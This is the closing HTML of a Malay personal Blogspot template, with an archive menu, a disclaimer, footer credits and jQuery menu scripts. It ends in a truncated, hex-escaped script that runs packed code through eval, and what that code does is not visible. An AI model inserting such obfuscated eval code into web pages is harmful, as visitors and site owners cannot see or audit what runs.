<option value='https://ciklapunyabelog.blogspot.com/2021/05/'>May 2021 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/04/'>April 2021 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/03/'>March 2021 (4)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/02/'>February 2021 (4)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/01/'>January 2021 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/12/'>December 2020 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/11/'>November 2020 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/10/'>October 2020 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/09/'>September 2020 (7)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/08/'>August 2020 (10)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/07/'>July 2020 (25)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/06/'>June 2020 (57)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/05/'>May 2020 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/04/'>April 2020 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/03/'>March 2020 (42)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/02/'>February 2020 (14)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/01/'>January 2020 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/12/'>December 2019 (19)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/11/'>November 2019 (9)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/10/'>October 2019 (15)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/09/'>September 2019 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/08/'>August 2019 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/07/'>July 2019 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/06/'>June 2019 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/05/'>May 2019 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/04/'>April 2019 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/03/'>March 2019 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/02/'>February 2019 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/01/'>January 2019 (14)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/12/'>December 2018 (42)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/11/'>November 2018 (48)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/10/'>October 2018 (40)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/09/'>September 2018 (42)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/08/'>August 2018 (46)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/07/'>July 2018 (36)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/06/'>June 2018 (18)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/05/'>May 2018 (50)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/04/'>April 2018 (54)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/03/'>March 2018 (69)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/02/'>February 2018 (43)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/01/'>January 2018 (43)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/12/'>December 2017 (45)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/11/'>November 2017 (33)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/10/'>October 2017 (46)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/09/'>September 2017 (42)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/08/'>August 2017 (58)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/07/'>July 2017 (35)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/06/'>June 2017 (32)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/05/'>May 2017 (45)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/04/'>April 2017 (37)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/03/'>March 2017 (34)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/02/'>February 2017 (44)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/01/'>January 2017 (79)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/12/'>December 2016 (57)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/11/'>November 2016 (62)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/10/'>October 2016 (41)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/09/'>September 2016 (85)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/08/'>August 2016 (70)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/07/'>July 2016 (69)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/06/'>June 2016 (110)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/05/'>May 2016 (81)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/04/'>April 2016 (82)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/03/'>March 2016 (75)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/02/'>February 2016 (59)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/01/'>January 2016 (58)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/12/'>December 2015 (60)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/11/'>November 2015 (47)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/10/'>October 2015 (70)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/09/'>September 2015 (64)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/08/'>August 2015 (49)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/07/'>July 2015 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/06/'>June 2015 (25)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/05/'>May 2015 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/04/'>April 2015 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/03/'>March 2015 (24)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/02/'>February 2015 (43)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/01/'>January 2015 (24)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/12/'>December 2014 (20)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/11/'>November 2014 (10)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/10/'>October 2014 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/09/'>September 2014 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/08/'>August 2014 (33)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/07/'>July 2014 (27)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/06/'>June 2014 (27)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/05/'>May 2014 (57)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/04/'>April 2014 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/03/'>March 2014 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/02/'>February 2014 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/01/'>January 2014 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/12/'>December 2013 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/11/'>November 2013 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/10/'>October 2013 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/09/'>September 2013 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/07/'>July 2013 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/06/'>June 2013 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/05/'>May 2013 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/04/'>April 2013 (18)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/03/'>March 2013 (5)</option>
</select>
</div>
</div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Disclamiers</h2>
<div class='widget-content'>
<center><center> Ini merupakan blog peribadi. Segala perkongsian dalam blog ini adalah pendapat peribadi penulis dan dari info yang telah dinyatakan sumbernya serta untuk rujukan pemilik blog pada masa hadapan. Artikel yang mengandungi fakta/info berkaitan medical adalah dari sumber yang boleh dipercayai dan telah disahkan kesahihannya. Namun, sila dapatkan nasihat pakar untuk lebih detail. Komen yang mempunyai pautan atau laman web yang bersifat keuntungan sebelah pihak (perniagaan) akan dipadamkan serta-merta termasuklah komen yang berbau negatif juga tak akan disiarkan. Terima kasih. <center><center></center></center></center></center>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Blog</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>Gooyaabi</a></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav1"), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;");
});
$(document).ready(function() {
 $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: 'Menu'
    });
 });
$(document).ready(function(){
$('.header-search > .fa-search').click(function(){
		$('.menu-wrap .search-form').slideDown('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});

	$('.header-search > .fa-times').click(function(){
		$('.menu-wrap .search-form').slideUp('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});
  });
$(document).ready(function() {
$( ".post-body img" ).parent( "a" ).css( "margin", "0 auto!important" );
  });

$(document).ready(function() {
$( ".insta-wrap" ).addClass( "comload" ).removeClass( "preload" );
});
$('.share-post .share-text').on('click' , function() {
			  	$(this).parent().find('.social-icons').toggle("slow");
			  		$(this).toggleClass('active');
			  		return false;
			  });
$(".PopularPosts ul li img").attr("src", function($this, img) {
        if (img.match("hqdefault.jpg")) {
            return img.replace("/hqdefault.jpg", "/mqdefault.jpg");
        } else if (img.match("default.jpg")) {
            return img.replace("/default.jpg", "/mqdefault.jpg");
        } else if (img.match("s72-c")) {
            return img.replace("/s72-c", "/s320");
        } else if (img.match("w72-h72-p-nu")) {
            return img.replace("/w72-h72-p-nu", "/s320");
        } else {
            return img.replace("http://3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s1600-r/nth.png");
        }
    });

  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[

var _dXbIvh= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4c\x20\x4e\x3d\x5b\x22\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x4a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x7a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x49\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x48\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\